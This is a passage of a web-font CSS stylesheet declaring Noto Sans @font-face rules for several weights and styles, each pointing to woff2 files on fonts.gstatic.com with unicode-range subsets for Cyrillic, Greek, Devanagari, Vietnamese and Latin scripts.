  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtvXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuHOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttXOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtunOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevttnOmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtt3OmHSl1igg0eP4.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: italic;
  font-weight: 900;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0ZIpQlx3QUlC5A4PNr4C5OaxRsfNNlKbCePevtuXOmHSl1igg0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aPdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5ardu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* devanagari */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a_du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aLdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a3du3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aHdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5aDdu3mnPyxVihg0.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Sans';
  font-style: normal;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notosans/v42/o-0bIpQlx3QUlC5A4PNB6Ryti20_6n1iPHjc5a7du3mnPyxVig.woff2) format('woff2');
